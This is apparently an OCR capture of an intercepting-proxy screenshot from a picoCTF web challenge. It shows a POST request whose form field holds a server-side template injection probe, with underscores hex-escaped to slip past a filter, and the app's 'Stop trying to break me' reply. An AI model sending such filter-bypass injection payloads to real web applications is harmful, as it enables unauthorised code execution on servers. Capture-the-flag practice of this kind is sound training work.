 Request
Response
Pretty Raw Hex
\n
Pretty Raw Hex Render
\n
1 POST /announce HTTP/1.1
2 Host: shape-facility.picoctf.net:51957
3 Content-Length: 38
4 Cache-Control: max-age=0
5 Accept-Language: en-US,en;q=0.9
6 Origin: http://shape-facility.picoctf.net:51957
7 Content-Type: application/x-www-form-urlencoded
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/138.0.0.0 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*
;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Referer: http://shape-facility.picoctf.net:51957/
12 Accept-Encoding: gzip, deflate, br
13 Connection: keep-alive
14
15 content={{1["\x5f\x5fclass\x5f\x5f"]}}
Stop trying to
break me >:(